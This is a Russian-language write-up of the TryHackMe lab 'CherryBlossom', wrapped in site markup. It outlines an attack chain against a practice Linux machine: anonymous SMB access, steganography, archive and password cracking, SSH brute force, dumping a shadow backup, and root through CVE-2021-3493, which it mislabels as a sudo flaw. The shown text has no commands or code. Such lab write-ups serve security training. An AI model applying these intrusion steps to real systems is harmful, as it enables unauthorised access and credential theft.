0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

      </a>
      
        

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Резюме
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        Цепочка атаки
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#mitre-attck-mapping" class="md-nav__link">
    <span class="md-ellipsis">
      
        MITRE ATT&amp;CK Mapping
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1046-t1039" class="md-nav__link">
    <span class="md-ellipsis">
      
        Разведка — T1046, T1039
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1027003-t1110002-t1552001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование файла
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    <span class="md-ellipsis">
      
        Стеганография
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    <span class="md-ellipsis">
      
        Работа с архивами
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование записей
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lateral-movement-t1003008-t1110002-t1021004" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lateral Movement и второй флаг — T1003.008, T1110.002, T1021.004
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1068" class="md-nav__link">
    <span class="md-ellipsis">
      
        Повышение привилегий, третий флаг — T1068
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    <span class="md-ellipsis">
      
        Извлеченные уроки
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../notes/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    📓 Заметки
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../tags/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏷️ Тэги
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Резюме
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        Цепочка атаки
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#mitre-attck-mapping" class="md-nav__link">
    <span class="md-ellipsis">
      
        MITRE ATT&amp;CK Mapping
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1046-t1039" class="md-nav__link">
    <span class="md-ellipsis">
      
        Разведка — T1046, T1039
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1027003-t1110002-t1552001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование файла
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    <span class="md-ellipsis">
      
        Стеганография
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    <span class="md-ellipsis">
      
        Работа с архивами
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование записей
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lateral-movement-t1003008-t1110002-t1021004" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lateral Movement и второй флаг — T1003.008, T1110.002, T1021.004
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1068" class="md-nav__link">
    <span class="md-ellipsis">
      
        Повышение привилегий, третий флаг — T1068
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    <span class="md-ellipsis">
      
        Извлеченные уроки
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  

  <nav class="md-tags">
    
      
      
      
      
        <a href="../../tags/#tag:hard" class="md-tag">Hard</a>
      
    
      
      
      
      
        <a href="../../tags/#tag:linux" class="md-tag">Linux</a>
      
    
      
      
      
      
        <a href="../../tags/#tag:stego" class="md-tag">Stego</a>
      
    
  </nav>



  <h1>THM: CherryBlossom (Hard)</h1>

<p><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg></span> <a href="https://tryhackme.com/room/cherryblossom">Комната на TryHackMe</a></p>
<h2 id="_1">Резюме<a class="headerlink" href="#_1" title="Permanent link">¶</a></h2>
<p><strong>CherryBlossom</strong> — это комната сложности уровня <strong>Hard</strong> на TryHackMe за авторством MuirlandOracle. В данной комнате представлена машина на Linux. Все начинается со сканирования портов, после которого удается обнаружить открытый порт 445 с работающей службой SMB, где, как выясняется в ходе сканирования, возможен анонимный доступ. После подключения к SMB в доступной шаре был обнаружен закодированный с помощью base64 файл journal.txt. После декодирования и дальнейшего анализа файла было выяснено, что это на самом деле изображение формата png. Из изображения был извлечен файл с расширением .zip, однако <strong>file</strong> говорил о том, что это jpeg изображение. С помощью изменения магического числа удалось получить исправный архив, который был запаролен. После подбора пароля среди извлеченных файлов оказался 7z архив, который также был запаролен. После успешного подбора пароля содержимое данного архива удалось открыть в приложении Cherrytree (Flag 1). При исследовании содержимого дневника в Cherrytree был найден список паролей, а также имя пользователя lily, что в конечном итоге с помощью перебора пароля привело к получению доступа по SSH. После подключения к пользователю lily в ходе исследования окружения был обнаружен файл shadow.bak, который содержал хэши паролей пользователей в системе. Из данного файла был изъят хэш пароля пользователя johan, подбор пароля был выполнен с использованием ранее найденного списка паролей в приложении Cherrytree. После успешного подбора пароля было выполнено подключение по SSH за пользователя johan (Flag 2). Для дальнейшего повышения привилегий до рут-пользователя была обнаружена и эксплуатирована уязвимость CVE-2021-3493 (Flag 3). </p>
<h2 id="_2">Цепочка атаки<a class="headerlink" href="#_2" title="Permanent link">¶</a></h2>
<blockquote>
<p>SMB Null Session (Anonymous Login) → Data Deobfuscation (Base64) 
→ Steganography (stegpy) → File Signature Manipulation (Magic Bytes Fix) 
→ Archive Cracking (John the Ripper) → Information Disclosure (Cherrytree DB) 
→ SSH Credential Stuffing (User: lily) → OS Credential Dumping (shadow.bak) 
→ Hash Cracking → Lateral Movement (User: johan) → Sudo Vulnerability (CVE-2021-3493) → Root</p>
</blockquote>
<h2 id="mitre-attck-mapping">MITRE ATT&amp;CK Mapping<a class="headerlink" href="#mitre-attck-mapping" title="Permanent link">¶</a></h2>
<table>
<thead>
<tr>
<th style="text-align: center;">Phase</th>
<th style="text-align: center;">Tactic</th>
<th style="text-align: center;">Technique</th>
<th style="text-align: center;">ID</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: center;">Network Enumeration</td>
<td style="text-align: center;">Discovery</td>
<td style="text-align: center;">Network Service Discovery</td>
<td style="text-align: center;">T1046</td>
</tr>
<tr>
<td style="text-align: center;">Data Collection</td>
<td style="text-align: center;">Collection</td>
<td style="text-align: center;">Data from Network Shared Drive</td>
<td style="text-align: center;">T1039</td>
</tr>
<tr>
<td style="text-align: center;">Payload Extraction</td>
<td style="text-align: center;">Defense Evasion</td>
<td style="text-align: center;">Obfuscated Files or Information: Steganography</td>
<td style="text-align: center;">T1027.003</td>
</tr>
<tr>
<td style="text-align: center;">Offline Cracking</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">Brute Force: Password Cracking</td>
<td style="text-align: center;">T1110.002</td>
</tr>
<tr>
<td style="text-align: center;">Information Gathering</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">Unsecured Credentials: Credentials In Files</td>
<td style="text-align: center;">T1552.001</td>
</tr>
<tr>
<td style="text-align: center;">Initial Foothold</td>
<td style="text-align: center;">Initial Access</td>
<td style="text-align: center;">Valid Accounts: Local Accounts</td>
<td style="text-align: center;">T1078.003</td>
</tr>
<tr>
<td style="text-align: center;">Local Enumeration</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">OS Credential Dumping: /etc/shadow</td>
<td style="text-align: center;">T1003.008</td>
</tr>
<tr>
<td style="text-align: center;">Lateral Movement</td>
<td style="text-align: center;">Lateral Movement</td>
<td style="text-align: center;">Remote Services: SSH</td>
<td style="text-align: center;">T1021.004</td>
</tr>
<tr>
<td style="text-align: center;">Privilege Escalation</td>
<td style="text-align: center;">Privelege Escalation</td>
<td style="text-align: center;">Exploitation for Privilege Escalation</td>
<td style="text-align: center;">T1068</td>
</tr>
</tbody>
</table>
